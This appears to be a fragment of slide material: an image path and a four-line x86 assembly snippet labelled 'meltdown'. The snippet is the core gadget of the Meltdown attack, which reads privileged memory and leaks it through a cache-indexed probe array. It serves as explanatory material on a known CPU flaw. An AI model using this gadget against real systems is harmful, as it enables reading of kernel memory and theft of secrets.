 meltdown:
mov al, byte [rcx]
shl rax, 0xc
jz meltdown
mov rbx, qword [rbx + rax]